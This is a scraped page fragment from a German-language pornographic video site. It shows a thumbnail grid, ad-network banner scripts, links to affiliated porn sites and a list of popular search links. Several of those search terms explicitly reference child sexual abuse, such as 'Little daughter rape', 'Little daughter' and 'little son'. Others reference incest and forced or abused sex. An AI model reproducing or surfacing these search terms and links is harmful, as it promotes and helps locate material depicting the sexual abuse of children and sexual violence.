                                <li><i class="la la-clock-o"></i> 8:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15993815787921641447/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ddf572b8621a8fe7" src="/thumbs/447/15993815787921641447_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 11:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637842103501/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104ed2fccd" src="/thumbs/501/3824942637842103501_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5681</li>
                                <li><i class="la la-clock-o"></i> 10:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8383686900977264149/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7458d6d158d86615" src="/thumbs/149/8383686900977264149_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 9:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637170675084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1026cdcd8c" src="/thumbs/84/3824942637170675084_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9043</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/7068524794050879275/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="621871d97b719f2b" src="/thumbs/275/7068524794050879275_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/445867518968205039/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 237</li>
                                <li><i class="la la-clock-o"></i> 7:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637944740712/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4685</li>
                                <li><i class="la la-clock-o"></i> 7:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732513507497/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb957fcd8a9" src="/thumbs/497/2705852732513507497_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 646</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2395005448156705754/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="213cc4c40c8173da" src="/thumbs/754/2395005448156705754_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637079220102/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10215a4f86" src="/thumbs/102/3824942637079220102_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 366</li>
                                <li><i class="la la-clock-o"></i> 15:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942636596208295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10049022a7" src="/thumbs/295/3824942636596208295_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 780</li>
                                <li><i class="la la-clock-o"></i> 0:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1903510709251207865/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a6aa0e7a311f2b9" src="/thumbs/865/1903510709251207865_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 164</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958836900178375/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb27a29c7" src="/thumbs/375/13554958836900178375_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 291</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732468406711/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 458</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732167629233/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9435f29b1" src="/thumbs/233/2705852732167629233_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2511</li>
                                <li><i class="la la-clock-o"></i> 4:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2173873920704809666/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e2b26d02e188ac2" src="/thumbs/666/2173873920704809666_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 293</li>
                                <li><i class="la la-clock-o"></i> 12:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1892856896019364575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75171e1fadf" src="/thumbs/575/1892856896019364575_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2901</li>
                                <li><i class="la la-clock-o"></i> 16:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637815649192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104d3f53a8" src="/thumbs/192/3824942637815649192_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4339</li>
                                <li><i class="la la-clock-o"></i> 8:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733579655450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 116282</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3009534996832551904/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="29c40422694f83e0" src="/thumbs/904/3009534996832551904_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 171</li>
                                <li><i class="la la-clock-o"></i> 12:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5697821989790585614/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4f12bae94ee0930e" src="/thumbs/614/5697821989790585614_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 130</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/4202308972236601076/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a5199bed69976f4" src="/thumbs/76/4202308972236601076_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1907</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732499172084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb957221af4" src="/thumbs/84/2705852732499172084_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2560</li>
                                <li><i class="la la-clock-o"></i> 19:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1532065308856973947/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1542fd47fb1e7a7b" src="/thumbs/947/1532065308856973947_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 12:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1892856895212970906/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75141d1639a" src="/thumbs/906/1892856895212970906_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 223</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15475365855617451201/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6c38b40f14984c1" src="/thumbs/201/15475365855617451201_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 9:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852734762234876/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9de05b3fc" src="/thumbs/876/2705852734762234876_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122544</li>
                                <li><i class="la la-clock-o"></i> 15:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15502918675189833098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d7256e65a8759d8a" src="/thumbs/98/15502918675189833098_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 229</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/14135650587946940288/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c42beb50db9e7780" src="/thumbs/288/14135650587946940288_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2514</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733246435270/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 67113</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852735110409296/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f2c66c50" src="/thumbs/296/2705852735110409296_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71211</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/11685540501498128514/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a22b612c683c6882" src="/thumbs/514/11685540501498128514_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 291</li>
                                <li><i class="la la-clock-o"></i> 0:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15906485020045180852/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dcbf2fd97cdd7fb4" src="/thumbs/852/15906485020045180852_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 303</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/18431760263661536540/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ffcac44ddcb4c51c" src="/thumbs/540/18431760263661536540_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 362</li>
                                <li><i class="la la-clock-o"></i> 30:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/7731549391127719715/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6b4bfb352d8e2f23" src="/thumbs/715/7731549391127719715_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 210</li>
                                <li><i class="la la-clock-o"></i> 10:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/14071995005157063979/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c349c4e68b753d2b" src="/thumbs/979/14071995005157063979_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/12036451963575546928/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a70a1149fcf93430" src="/thumbs/928/12036451963575546928_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942636857870916/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101428ca44" src="/thumbs/916/3824942636857870916_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 317</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958834567100176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e276a3710" src="/thumbs/176/13554958834567100176_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 271</li>
                                <li><i class="la la-clock-o"></i> 6:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942638201875420/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106444abdc" src="/thumbs/420/3824942638201875420_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 2:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5191064985183046139/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="480a5e19bfcdc9fb" src="/thumbs/139/5191064985183046139_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 10:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958837463318158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed40afe8e" src="/thumbs/158/13554958837463318158_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 274</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1892856896281028009/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751817aa5a9" src="/thumbs/9/1892856896281028009_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 167</li>
                                <li><i class="la la-clock-o"></i> 16:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8598333532894126428/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="77536acad07be15c" src="/thumbs/428/8598333532894126428_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 168</li>
                                <li><i class="la la-clock-o"></i> 13:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/de/category/8847461/Mature/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a> <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a> <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a> <a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a> <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a> <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a> <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a> <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a> <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a> <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a> <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a> <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a> <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a> <a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a> <a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a> <a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a> <a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a> <a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a> <a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a> <a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="la la-search"></i> Father daughter</a> <a href="/de/search/ZHJ1bmsgbW9t/" target="_self" title="drunk mom"><i class="la la-search"></i> drunk mom</a> <a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom"><i class="la la-search"></i> creampie mom</a> <a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx"><i class="la la-search"></i> Inzest xxx</a> <a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest"><i class="la la-search"></i> real lesbian incest</a> <a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore"><i class="la la-search"></i> mom son hardcore</a> <a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter"><i class="la la-search"></i> real mutter</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter"><i class="la la-search"></i> Little daughter</a> <a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused"><i class="la la-search"></i> Teen abused</a> <a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="la la-search"></i> FAMILY</a> <a href="/de/search/RnJlbmNo/" target="_self" title="French"><i class="la la-search"></i> French</a> <a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son"><i class="la la-search"></i> indian mom son</a> <a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a> <a href="/de/search/Z2VybWFu/" target="_self" title="german"><i class="la la-search"></i> german</a> <a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="la la-search"></i> Mutter tochter</a> <a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter"><i class="la la-search"></i> Mother and daughter</a> <a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother"><i class="la la-search"></i> sister brother</a> <a href="/de/search/TW9tIHNvbiBGdWxsIGxlbmdodA/" target="_self" title="Mom son Full lenght"><i class="la la-search"></i> Mom son Full lenght</a> <a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciBzY2h3YW5nZXI/" target="_self" title="Bruder schwester schwanger"><i class="la la-search"></i> Bruder schwester schwanger</a> <a href="/de/search/bW9tIGFuZCBzdW4/" target="_self" title="mom and sun"><i class="la la-search"></i> mom and sun</a> <a href="/de/search/ZGFkIGRhdWdodGhlcg/" target="_self" title="dad daughther"><i class="la la-search"></i> dad daughther</a> <a href="/de/search/cmVhbCBtb20gYW5kIHNvbg/" target="_self" title="real mom and son"><i class="la la-search"></i> real mom and son</a> <a href="/de/search/c2lzdGVyIGFuZCBicm90aGVy/" target="_self" title="sister and brother"><i class="la la-search"></i> sister and brother</a> <a href="/de/search/RHJ1bmsgc2lzdGVy/" target="_self" title="Drunk sister"><i class="la la-search"></i> Drunk sister</a> <a href="/de/search/cnVzc2lhbg/" target="_self" title="russian"><i class="la la-search"></i> russian</a> <a href="/de/search/bGl0dGxlIHNvbg/" target="_self" title="little son"><i class="la la-search"></i> little son</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
